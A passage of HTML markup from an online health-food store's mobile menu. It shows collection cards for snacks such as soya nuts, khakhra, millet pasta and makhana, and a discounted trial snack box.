  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Healthy Snacks
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-healthy-snacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Healthy Snacks
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
